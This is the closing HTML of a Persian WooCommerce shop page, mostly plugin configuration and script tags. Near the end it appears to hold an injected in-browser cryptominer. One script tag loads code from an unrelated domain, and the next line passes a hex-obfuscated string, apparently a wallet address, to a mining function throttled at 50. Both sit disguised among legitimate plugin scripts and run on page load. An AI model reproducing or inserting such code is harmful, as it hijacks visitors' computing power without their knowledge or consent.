n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=418&search_query&page_uri=L3Byb2R1Y3QtdGFnLyVEOSU4MSVEOCVCMS0lRDglQUElRDklODglREElQTklRDglQTclRDglQjEv","keepOnlineRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=418&search_query&page_uri=L3Byb2R1Y3QtdGFnLyVEOSU4MSVEOCVCMS0lRDglQUElRDklODglREElQTklRDglQTclRDglQjEv","option":{"dntEnabled":false,"cacheCompatibility":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=1768685560" id="wp-statistics-tracker-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=1768685560" id="tawcvs-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.6.4" id="woof_tooltip-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/front.js?ver=1768685560" id="woof_front-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/radio.js?ver=1768685560" id="woof_radio_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/checkbox.js?ver=1768685560" id="woof_checkbox_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/select.js?ver=1768685560" id="woof_select_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/mselect.js?ver=1768685560" id="woof_mselect_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.jquery.min.js?ver=2.2.6.4" id="chosen-drop-down-js" defer></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"\u0646\u0648\u0634\u062a\u0647","page":"Page","vendor":"Vendor","product_plu":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a","post_plu":"\u0646\u0648\u0634\u062a\u0647\u200c\u0647\u0627","page_plu":"\u0628\u0631\u06af\u0647\u200c\u0647\u0627","vendor_plu":"Vendors","sku_label":"\u0634\u0646\u0627\u0633\u0647 \u0645\u062d\u0635\u0648\u0644:","sale_badge":"\u0641\u0631\u0648\u0634 \u0648\u06cc\u0698\u0647","vendor_sold_by":"Sold by:","featured_badge":"\u0628\u0631\u062c\u0633\u062a\u0647","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","show_more_details":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","search_placeholder":"\u062c\u0633\u062a\u062c\u0648 ...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u062f\u0633\u062a\u0647\u200c\u0647\u0627","tax_product_cat":"\u062f\u0633\u062a\u0647","tax_product_tag_plu":"\u0628\u0631\u0686\u0633\u0628\u200c\u0647\u0627","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"1","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/sitaplus.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"fa-IR","show_recently_searched_products":"","show_recently_searched_phrases":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.27.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/woof_sid.js?ver=1768685560" id="woof_sid-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.3" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"f64978cb47","urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sitaplus.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/sitaplus.com\/cart\/","checkout_page_url":"https:\/\/sitaplus.com\/checkout\/","fragments_nonce":"6839d5237a"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.3" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u06a9\u0627\u0631\u0648\u0633\u0644 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0631\u0648\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0639\u0645\u0648\u062f\u06cc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0627\u0641\u0642\u06cc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062a\u0628\u0644\u062a \u0639\u0645\u0648\u062f\u06cc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062a\u0628\u0644\u062a \u0627\u0641\u0642\u06cc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0641\u0631 \u062a\u0648\u06a9\u0627\u0631 - \u0633\u06cc\u062a\u0627 \u067e\u0644\u0627\u0633\u060c \u0645\u0631\u06a9\u0632 \u062e\u0631\u06cc\u062f \u0644\u0648\u0627\u0632\u0645 \u062e\u0627\u0646\u06af\u06cc \u0648 \u062c\u0647\u06cc\u0632\u06cc\u0647 \u0627\u0632 \u0628\u0627\u0646\u0647","excerpt":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.3" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jstheme.js?ver=1768685560" id="owl999-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/main.js?ver=1768685560" id="owl999999-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo"  defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var _0xa3d9=["\x34\x37\x4E\x73\x61\x45\x77\x68\x62\x6B\x39\x32\x43\x66\x69\x62\x4D\x4A\x67\x38\x4D\x38\x68\x4A\x37\x33\x4C\x4B\x44\x76\x39\x4E\x54\x6A\x4E\x74\x48\x4C\x46\x48\x36\x45\x51\x45\x32\x73\x41\x55\x64\x67\x6E\x77\x50\x63\x32\x33\x31\x67\x67\x68\x66\x33\x72\x59\x42\x76\x43\x36\x63\x58\x76\x67\x4C\x61\x68\x4A\x4B\x61\x34\x72\x69\x71\x51\x42\x78\x62\x54\x31\x48\x42\x6A\x51\x68\x46\x75","\x77\x65\x62"];EverythingIsLife(_0xa3d9[0],_0xa3d9[1],50)
</script>
<script type="rocketlazyloadscript">flatpickr.setDefaults({dateFormat:'Y-m-d', time_24hr:false}); </script>
                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof 